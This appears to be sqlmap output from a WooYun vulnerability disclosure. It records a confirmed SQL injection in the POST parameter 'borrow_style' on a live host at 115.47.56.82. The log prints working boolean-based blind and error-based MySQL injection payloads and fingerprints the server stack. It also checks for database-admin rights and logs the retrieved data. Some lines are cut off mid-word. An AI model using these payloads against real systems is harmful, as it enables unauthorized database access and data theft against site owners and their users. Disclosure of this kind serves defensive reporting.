 [00:46:47] [WARNING] in OR boolean-based injections, please consider usage of switch '--drop-set-cookie' if you e
ce any problems during data retrieval
POST parameter 'borrow_style' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 269 HTTP(s) requests:
---
Parameter: borrow_style (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: account_status=all&borrow_period=all&borrow_style=-9617) OR (4155=4155)#&borrow_type=all

    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause
    Payload: account_status=all&borrow_period=all&borrow_style=-3445) OR 1 GROUP BY CONCAT(0x71717a7a71,(SELECT (
EN (5324=5324) THEN 1 ELSE 0 END)),0x7176626b71,FLOOR(RAND(0)*2)) HAVING MIN(0)#&borrow_type=all
---
[00:46:47] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: PHP 5.2.6, ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL 5
[00:46:47] [INFO] testing if current user is DBA
[00:46:47] [INFO] fetching current user
[00:46:47] [INFO] resumed:
current user is DBA:    False
[00:46:47] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\115.47.56.82'

[*] shutting down at 00:46:47
www.wooyun.org